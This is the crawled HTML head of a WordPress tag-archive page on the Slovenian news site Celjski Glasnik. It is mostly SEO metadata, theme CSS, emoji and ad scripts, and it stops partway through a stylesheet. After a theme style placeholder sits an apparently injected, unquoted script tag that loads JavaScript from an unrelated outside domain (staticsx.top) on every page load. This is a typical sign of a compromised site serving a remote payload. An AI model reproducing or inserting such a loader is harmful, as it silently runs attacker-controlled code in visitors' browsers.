

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/sosezig/
body_size: 33541
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>sosežig Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/sosezig/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sosežig Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/sosezig/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/sosezig/","url":"https://celjskiglasnik.si/oznaka/sosezig/","name":"sosežig Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/sosezig/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/sosezig/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2018/12/TEŠ-6.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/sosezig/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2018/12/TEŠ-6.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2018/12/TEŠ-6.jpg","width":660,"height":338},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; sosežig Vir oznake" href="https://celjskiglasnik.si/oznaka/sosezig/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010556' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/3469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"1df9dac983","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
